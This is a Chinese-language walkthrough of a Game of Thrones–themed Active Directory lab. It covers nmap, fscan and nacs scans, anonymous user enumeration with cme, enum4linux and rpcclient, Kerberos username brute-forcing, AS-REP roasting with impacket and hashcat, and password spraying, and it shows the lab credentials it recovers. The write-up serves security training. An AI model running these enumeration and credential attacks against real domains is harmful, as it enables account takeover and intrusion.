Microsoft Windows RPC Service Info: Host: WINTERFELL; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: WINTERFELL, NetBIOS user: <unknown>, NetBIOS MAC: 0800271d9433 (Oracle VirtualBox virtual NIC) | smb2-security-mode: | 311: |_ Message signing enabled and required | smb2-time: | date: 2022-12-09T14:04:13 |_ start_date: N/A Nmap scan report for essos.local (192.168.56.12) Host is up (0.00029s latency). Not shown: 65513 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-09 14:02:40Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name) |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=meereen.essos.local | Subject Alternative Name: othername:<unsupported>, DNS:meereen.essos.local | Not valid before: 2022-11-30T00:24:33 |_Not valid after: 2023-11-30T00:24:33 445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds (workgroup: ESSOS) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=meereen.essos.local | Subject Alternative Name: othername:<unsupported>, DNS:meereen.essos.local | Not valid before: 2022-11-30T00:24:33 |_Not valid after: 2023-11-30T00:24:33 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name) |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=meereen.essos.local | Subject Alternative Name: othername:<unsupported>, DNS:meereen.essos.local | Not valid before: 2022-11-30T00:24:33 |_Not valid after: 2023-11-30T00:24:33 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name) |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=meereen.essos.local | Subject Alternative Name: othername:<unsupported>, DNS:meereen.essos.local | Not valid before: 2022-11-30T00:24:33 |_Not valid after: 2023-11-30T00:24:33 3389/tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=meereen.essos.local | Not valid before: 2022-11-28T15:30:49 |_Not valid after: 2023-05-30T15:30:49 | rdp-ntlm-info: | Target_Name: ESSOS | NetBIOS_Domain_Name: ESSOS | NetBIOS_Computer_Name: MEEREEN | DNS_Domain_Name: essos.local | DNS_Computer_Name: meereen.essos.local | DNS_Tree_Name: essos.local | Product_Version: 10.0.14393 |_ System_Time: 2022-12-09T14:04:13+00:00 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2022-11-28T07:02:46 |_Not valid after: 2025-11-27T07:02:46 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | tls-alpn: | h2 |_ http/1.1 |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49670/tcp open msrpc Microsoft Windows RPC 49672/tcp open msrpc Microsoft Windows RPC 49691/tcp open msrpc Microsoft Windows RPC 49699/tcp open msrpc Microsoft Windows RPC Service Info: Host: MEEREEN; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2022-12-09T14:04:17 |_ start_date: 2022-12-08T15:28:21 | smb-security-mode: | account_used: <blank> | authentication_level: user | challenge_response: supported |_ message_signing: required |_clock-skew: mean: 48m00s, deviation: 2h31m48s, median: 0s | smb-os-discovery: | OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3) | Computer name: meereen | NetBIOS computer name: MEEREEN\x00 | Domain name: essos.local | Forest name: essos.local | FQDN: meereen.essos.local |_ System time: 2022-12-09T06:04:15-08:00 | smb2-security-mode: | 311: |_ Message signing enabled and required |_nbstat: NetBIOS name: MEEREEN, NetBIOS user: <unknown>, NetBIOS MAC: 080027062aae (Oracle VirtualBox virtual NIC) Nmap scan report for castelblack.north.sevenkingdoms.local (192.168.56.22) Host is up (0.00032s latency). Not shown: 65525 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-title: Site doesn't have a title (text/html). 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM |_ms-sql-info: ERROR: Script execution failed (use -d to debug) | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Not valid before: 2022-12-08T15:36:21 |_Not valid after: 2052-12-08T15:36:21 |_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug) |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=castelblack.north.sevenkingdoms.local | Not valid before: 2022-11-29T02:04:35 |_Not valid after: 2023-05-31T02:04:35 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | rdp-ntlm-info: | Target_Name: NORTH | NetBIOS_Domain_Name: NORTH | NetBIOS_Computer_Name: CASTELBLACK | DNS_Domain_Name: north.sevenkingdoms.local | DNS_Computer_Name: castelblack.north.sevenkingdoms.local | DNS_Tree_Name: sevenkingdoms.local | Product_Version: 10.0.17763 |_ System_Time: 2022-12-09T14:04:13+00:00 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. |_http-title: Not Found | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2022-11-28T07:07:06 |_Not valid after: 2025-11-27T07:07:06 | tls-alpn: |_ http/1.1 49666/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: CASTELBLACK, NetBIOS user: <unknown>, NetBIOS MAC: 08002742a4cb (Oracle VirtualBox virtual NIC) | smb2-security-mode: | 311: |_ Message signing enabled but not required | smb2-time: | date: 2022-12-09T14:04:17 |_ start_date: N/A Nmap scan report for braavos.essos.local (192.168.56.23) Host is up (0.00032s latency). Not shown: 65524 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 |_http-title: IIS Windows Server | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds 1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM |_ms-sql-info: ERROR: Script execution failed (use -d to debug) | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Not valid before: 2022-12-08T15:36:21 |_Not valid after: 2052-12-08T15:36:21 |_ssl-date: 2022-12-09T14:08:15+00:00; 0s from scanner time. |_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug) 3389/tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2022-12-09T14:08:15+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=braavos.essos.local | Not valid before: 2022-11-28T15:47:56 |_Not valid after: 2023-05-30T15:47:56 | rdp-ntlm-info: | Target_Name: ESSOS | NetBIOS_Domain_Name: ESSOS | NetBIOS_Computer_Name: BRAAVOS | DNS_Domain_Name: essos.local | DNS_Computer_Name: braavos.essos.local | DNS_Tree_Name: essos.local | Product_Version: 10.0.14393 |_ System_Time: 2022-12-09T14:07:36+00:00 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_ssl-date: 2022-12-09T14:08:15+00:00; 0s from scanner time. |_http-server-header: Microsoft-HTTPAPI/2.0 | tls-alpn: | h2 |_ http/1.1 |_http-title: Not Found | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2022-11-28T07:11:51 |_Not valid after: 2025-11-27T07:11:51 49666/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC 49695/tcp open msrpc Microsoft Windows RPC Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 311: |_ Message signing enabled but not required | smb-os-discovery: | OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3) | Computer name: braavos | NetBIOS computer name: BRAAVOS\x00 | Domain name: essos.local | Forest name: essos.local | FQDN: braavos.essos.local |_ System time: 2022-12-09T06:07:35-08:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_clock-skew: mean: 1h08m34s, deviation: 3h01m25s, median: 0s | smb2-time: | date: 2022-12-09T14:07:35 |_ start_date: 2022-12-08T15:35:06 |_nbstat: NetBIOS name: BRAAVOS, NetBIOS user: <unknown>, NetBIOS MAC: 0800276f3f23 (Oracle VirtualBox virtual NIC) Post-scan script results: | clock-skew: | 0s: | 192.168.56.11 (winterfell.north.sevenkingdoms.local) | 192.168.56.22 (castelblack.north.sevenkingdoms.local) | 192.168.56.10 (sevenkingdoms.local) | 192.168.56.12 (essos.local) |_ 192.168.56.23 (braavos.essos.local) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 5 IP addresses (5 hosts up) scanned in 564.73 seconds


fscan和nacs
最后也用咱们熟悉的fscan和nacs看看能扫出哪些信息
sudo ./fscan -h 192.168.56.0/24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan 192.168.56.10:80 open 192.168.56.22:80 open 192.168.56.23:80 open 192.168.56.50:22 open 192.168.56.10:135 open 192.168.56.12:135 open 192.168.56.11:135 open 192.168.56.23:135 open 192.168.56.22:135 open 192.168.56.11:139 open 192.168.56.10:139 open 192.168.56.12:139 open 192.168.56.10:445 open 192.168.56.11:445 open 192.168.56.12:445 open 192.168.56.22:445 open 192.168.56.23:445 open 192.168.56.50:9200 open 192.168.56.10:88 open 192.168.56.11:88 open 192.168.56.12:88 open [*] alive ports len is: 33 start vulscan [*] NetInfo: [*]192.168.56.10 [->]kingslanding [->]10.0.2.15 [->]192.168.56.10 [*] NetInfo: [*]192.168.56.11 [->]winterfell [->]10.0.2.15 [->]192.168.56.11 [*] NetInfo: [*]192.168.56.22 [->]castelblack [->]10.0.2.15 [->]192.168.56.22 [*] NetInfo: [*]192.168.56.23 [->]braavos [->]10.0.2.15 [->]192.168.56.23 [*] 192.168.56.12 (Windows Server 2016 Standard Evaluation 14393) [*] NetInfo: [*]192.168.56.12 [->]meereen [->]192.168.56.12 [->]10.0.2.15 [*] WebTitle: http://192.168.56.50:9200 code:200 len:537 title:None [*] WebTitle: http://192.168.56.23 code:200 len:703 title:IIS Windows Server [*] WebTitle: http://192.168.56.10 code:200 len:703 title:IIS Windows Server [+] http://192.168.56.23 poc-yaml-active-directory-certsrv-detect [+] http://192.168.56.10 poc-yaml-active-directory-certsrv-detect [*] WebTitle: http://192.168.56.22 code:200 len:149 title:None
sudo ./nacs_linux_amd64/nacs -h 192.168.56.0/24 _ _ ___ ___ ___ | \| | / \ / __| / __| | . | | - | | (__ \__ \ |_|\_| |_|_| \___| |___/ Version: 0.0.3 [16:51:40] [INFO] Start to probe alive machines [16:51:40] [*] Target 192.168.56.10 is alive [16:51:40] [*] Target 192.168.56.12 is alive [16:51:40] [*] Target 192.168.56.11 is alive [16:51:40] [*] Target 192.168.56.50 is alive [16:51:43] [INFO] There are total of 256 hosts, and 5 are surviving [16:51:43] [WARNING] Too few surviving hosts [16:51:43] [INFO] Start to discover the ports [16:51:43] [*] [TCP/SSH] ssh://192.168.56.50:22 [SSH-2.0-OpenSSH_7.6p1\x20Ubuntu-4ubuntu0.5] [16:51:45] [*] [TCP/LDAP] ldap://192.168.56.12:389 [0\x84\x00\x00\x00\x10\x02\x01\x01a\x84\x00\x00\x00\x07\x0a] [16:51:45] [-] [TCP/unknown] 192.168.56.10:139 [\x83\x00\x00\x01\x8f] [16:51:45] [*] [TCP/LDAP] ldap://192.168.56.10:389 [0\x84\x00\x00\x00\x10\x02\x01\x01a\x84\x00\x00\x00\x07\x0a] [16:51:45] [-] [TCP/unknown] 192.168.56.12:139 [\x83\x00\x00\x01\x8f] [16:51:45] [*] [TCP/LDAP] ldap://192.168.56.11:389 [0\x84\x00\x00\x00\x10\x02\x01\x01a\x84\x00\x00\x00\x07\x0a] [16:51:45] [-] [TCP/unknown] 192.168.56.11:139 [\x83\x00\x00\x01\x8f] [16:51:46] [*] [TCP/HTTP] [200] [ASP] [IIS] http://192.168.56.10:80 [IIS Windows Server] [16:51:46] [*] [TCP/HTTP] [200] [Elasticsearch] http://192.168.56.50:9200 [None] [16:51:46] [*] [TLS/RDP] rdp://192.168.56.11:3389 [Windows 10/Windows 11/Windows Server 2019] [16:51:46] [*] [TLS/RDP] rdp://192.168.56.10:3389 [Windows 10/Windows 11/Windows Server 2019] [16:51:48] [-] [TCP/unknown] 192.168.56.12:88 [] [16:51:48] [*] [TCP/SMB] smb://192.168.56.12:445 [Version:10.0.14393||DNSComputer:meereen.essos.local||TargetName:ESSOS||NetbiosComputer:MEEREEN] [16:51:48] [-] [TCP/unknown] 192.168.56.10:88 [] [16:51:48] [*] [TCP/SMB] smb://192.168.56.10:445 [Version:10.0.17763||DNSComputer:kingslanding.sevenkingdoms.local||TargetName:SEVENKINGDOMS||NetbiosComputer:KINGSLANDING] [16:51:48] [-] [TCP/unknown] 192.168.56.11:88 [] [16:51:48] [*] [TCP/SMB] smb://192.168.56.11:445 [Version:10.0.17763||DNSComputer:winterfell.north.sevenkingdoms.local||TargetName:NORTH||NetbiosComputer:WINTERFELL] [16:51:49] [*] [TLS/RDP] rdp://192.168.56.12:3389 [Windows 10/Windows 11/Windows Server 2019] [16:51:49] [-] [TCP/unknown] 192.168.56.50:9300 [This\x20is\x20not\x20an\x20HTTP\x20port] [16:51:49] [*] [UDP/NBNS] [Domain Controllers] nbns://192.168.56.10:137 [SEVENKINGDOMS\KINGSLANDING] [16:51:49] [*] [UDP/NBNS] [Domain Controllers] nbns://192.168.56.11:137 [NORTH\WINTERFELL] [16:51:49] [*] [UDP/NBNS] [Domain Controllers] nbns://192.168.56.12:137 [ESSOS\MEEREEN] [16:52:11] [*] [TCP/DceRpc] dcerpc://192.168.56.10:135 [kingslanding||10.0.2.15||192.168.56.10] [16:52:11] [*] [TCP/DceRpc] dcerpc://192.168.56.12:135 [meereen||192.168.56.12||10.0.2.15] [16:52:11] [*] [TCP/DceRpc] dcerpc://192.168.56.11:135 [winterfell||10.0.2.15||192.168.56.11] [16:52:20] [-] [TCP/unknown] 192.168.56.10:53 [] [16:52:20] [-] [TCP/unknown] 192.168.56.12:53 [] [16:52:20] [-] [TCP/unknown] 192.168.56.11:53 [] [16:52:20] [INFO] A total of 38 targets, the rule base hits 28 targets

已经在上一部分中进行了基本的侦查,接下来尝试枚举用户信息和获取凭证信息。

匿名枚举DC
使用cme
cme smb 192.168.56.11 --users

获得了一些用户信息 比较关键的是samwell.tarly的密码Heartsbane写在了备注信息里
还可以在爆破之前来检查密码策略
cme smb 192.168.56.11 --pass-pol
如果在五分钟内密码错误五次,该账户就会被锁定五分钟
使用enum4linux
kali自带该工具
一些常规信息

用户信息
密码策略

域信息:enum4linux 也通过枚举域组成员得到完整的域用户列表
使用rpc call
anonymous listing在 winterfell (192.168.56.11) 上是使用 Remote Procedure Call 完成的,因此我们也可以直接使用 rpcclient 来完成。
rpcclient -U "NORTH\\" 192.168.56.11 -N rpcclient $> enumdomusers user:[Guest] rid:[0x1f5] user:[arya.stark] rid:[0x455] user:[sansa.stark] rid:[0x459] user:[brandon.stark] rid:[0x45a] user:[rickon.stark] rid:[0x45b] user:[hodor] rid:[0x45c] user:[jon.snow] rid:[0x45d] user:[samwell.tarly] rid:[0x45e] user:[jeor.mormont] rid:[0x45f] user:[sql_svc] rid:[0x460] rpcclient $> enumdomgroups group:[Domain Users] rid:[0x201] group:[Domain Guests] rid:[0x202] group:[Domain Computers] rid:[0x203] group:[Group Policy Creator Owners] rid:[0x208] group:[Cloneable Domain Controllers] rid:[0x20a] group:[Protected Users] rid:[0x20d] group:[Key Admins] rid:[0x20e] group:[DnsUpdateProxy] rid:[0x44f] group:[Stark] rid:[0x451] group:[Night Watch] rid:[0x452] group:[Mormont] rid:[0x453]
获取所有域用户:
net rpc group members 'Domain Users' -W 'NORTH' -I '192.168.56.11' -U '%'

(爆破)匿名枚举 DC - 当不允许匿名会话时

Winterfell 域控制器允许匿名连接,这就是我们可以列出域用户和组的原因。 但现在这种配置几乎不会发生。 (用户描述中的密码经常发生)。
可以尝试爆破用户
首先构造用户名列表 (居然是使用权游的
curl -s https://www.hbo.com/game-of-thrones/cast-and-crew | grep 'href="/game-of-thrones/cast-and-crew/'| grep -o 'aria-label="[^"]*"' | cut -d '"' -f 2 | awk '{if($2 == "") {print tolower($1)} else {print tolower($1) "." tolower($2);} }' > got_users.txt
然后使用nmap爆破
sevenkingdoms.local
如上 在sevenkingdoms.local(192.168.56.10)找到了一些有效的用户
essos.local
如上 在essos.local(192.168.56.12)找到了一些有效的用户
north.sevenkingdoms.local
如上 在north.sevenkingdoms.local(192.168.56.11)找到了一些有效的用户
根据nmap官方的提示https://nmap.org/nsedoc/scripts/krb5-enum-users.html
通过暴力查询 Kerberos 服务可能的用户名来发现有效的用户名。 当请求无效的用户名时,服务器将使用 Kerberos 错误代码 KRB5KDC_ERR_C_PRINCIPAL_UNKNOWN 进行响应,从而使我们能够确定用户名无效。 有效的用户名将非法使用 AS-REP 响应中的 TGT 或错误 KRB5KDC_ERR_PREAUTH_REQUIRED,表明用户需要执行预身份验证。
当爆破用户时,badpwdcount值不会增加
使用密码进行验证
cme smb -u khal.drogo -p horse -d essos.local 192.168.56.12 --users

列出共享的Guest权限

在这里使用cme列出所有匿名的访问权限
cme smb 192.168.56.10-23 -u 'a' -p '' --shares
找到了有读写权限的匿名共享

获得用户密码
现在已经有了一些用户名了 需要获得他们的密码

有两种方式 分别是AS-REP Roast和Password spray密码喷洒
AS-REP Roasting
AS-REP Roasting 是一种攻击类型,旨在寻找未为用户设置 Kerberos预身份验证标志的帐户。一旦发现,黑客工具可用于暴力破解用户密码。
首先根据之前枚举出的用户名 制作north.sevenkingdoms.local域的字典
sql_svc jeor.mormont samwell.tarly jon.snow hodor rickon.stark brandon.stark sansa.stark robb.stark catelyn.stark eddard.stark arya.stark krbtgt vagrant Guest Administrator
python impacket-0.10.0/examples/GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile users_north.sevenkingdoms.local.txt Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set $krb5asrep$23$brandon[email protected]:6c40c1569d7d9bda2eeebca93e7c3b4d$ee84863d7ed647f92f68bc6888d202f86e06bedd84ee0eaa96c9a01e32cc99a01e2da9786775cf4c815ff5fa89e0d9ef7251d4ccf6765824cef1c7f21cd127c4a0c0a526c9adb4909b2d747c788bbfb30aad9d2f40fd8bef7a9906be11c095532bcb4856fd64c7955e82949dda366a70febbd7ce8b45bd809c40caeb02e3e9bede478361705bdac54ba59e3abec5a2b619ece365987504b1fc2ec82276ae3b197dc688e09944ace8743dd975868ff5f338cc9bb385c1ef5d263c4e93854140e22aec344e09d25127b95fd123c7e788a34438082ceea6190923bd02e3a263287ed082e0df732f3644e84497ee3d5ff6a3d97567f9f437621be5756154c76f38e45f6c220d1f1a [-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
我们得到了brandon.stark 的ticket,我们将尝试使用hashcat破解它
./hashcat.bin -m18200 '[email protected]:6c40c1569d7d9bda2eeebca93e7c3b4d$ee84863d7ed647f92f68bc6888d202f86e06bedd84ee0eaa96c9a01e32cc99a01e2da9786775cf4c815ff5fa89e0d9ef7251d4ccf6765824cef1c7f21cd127c4a0c0a526c9adb4909b2d747c788bbfb30aad9d2f40fd8bef7a9906be11c095532bcb4856fd64c7955e82949dda366a70febbd7ce8b45bd809c40caeb02e3e9bede478361705bdac54ba59e3abec5a2b619ece365987504b1fc2ec82276ae3b197dc688e09944ace8743dd975868ff5f338cc9bb385c1ef5d263c4e93854140e22aec344e09d25127b95fd123c7e788a34438082ceea6190923bd02e3a263287ed082e0df732f3644e84497ee3d5ff6a3d97567f9f437621be5756154c76f38e45f6c220d1f1a' ../../rockyou.txt --force

现在一共有两个north.sevenkingdoms.local域的用户名和密码了:
- samwell.tarly:Heartsbane (前边枚举出的 在用户描述里写了密码)
- brandon.stark:iseedeadpeople (通过AS-REP Roasting得到的)

CVE-2022-33679
这里也试一下这个CVE https://github.com/Bdenneu/CVE-2022-33679 不过没成功
Password Spray密码喷洒
首先尝试最典型的密码和用户名相同的
cme smb 192.168.56.11 -u users.txt -p users.txt --no-bruteforce
因为我是用docker开的cme 这里无法识别成字典 而是字符串

进入docker内运行
